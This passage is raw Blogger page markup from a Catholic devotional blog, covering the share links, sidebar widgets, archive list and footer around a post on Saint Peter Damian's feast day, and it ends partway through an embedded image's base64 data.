<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2020/02/saint-peter-damian.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s320/Untitled+design+%25281%2529.png&description=       T he 21st of February is the feast day of Saint Peter Damian (c. 1007 – 21 or 22 February 1072 or 1073). He is the patron saint of tr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2020/02/saint-peter-damian.html&title=Saint Peter Damian' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2020/02/saints-francisco-and-jacinta-marto.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2020/02/saint-peter-damian.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2020/02/saint-peter-damian.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-02-21T07:00:00+11:00'>07:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/7301109962150243815' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=7301109962150243815&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7301109962150243815&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7301109962150243815&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7301109962150243815&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7301109962150243815&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7301109962150243815&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Feast' rel='tag'>Feast</a>,
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2020/02/saints-francisco-and-jacinta-marto.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 